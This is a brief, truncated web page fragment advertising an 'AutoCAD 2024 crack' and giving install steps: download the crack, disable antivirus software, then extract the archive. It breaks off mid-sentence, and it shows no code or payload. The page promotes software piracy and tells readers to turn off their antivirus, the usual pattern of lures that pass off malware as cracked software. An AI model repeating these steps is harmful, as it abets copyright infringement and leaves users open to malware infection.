
AUTOCAD 2024 
CRACK
After downloading the crack, 
follow these instructions to 
install Autodesk AutoCAD 2024:
Disable any antivirus 
software to prevent it from 
blocking the installation.
Extract the downloaded file 
using WinRAR or any other 